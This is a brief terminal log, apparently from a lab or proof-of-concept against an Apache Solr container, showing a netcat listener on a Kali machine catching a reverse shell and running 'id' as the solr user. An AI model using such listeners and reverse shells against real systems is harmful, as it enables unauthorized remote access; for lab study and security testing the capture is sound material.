 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.30.0.2.
Ncat: Connection from 172.30.0.2:41486.
bash: cannot set terminal process group (473): Inappropriate ioctl for device
bash: no job control in this shell
solr@bdc608c6ba20:/opt/solr/server$ id
id
uid=8983(solr) gid=8983(solr) groups=8983(solr)
solr@bdc608c6ba20:/opt/solr/server$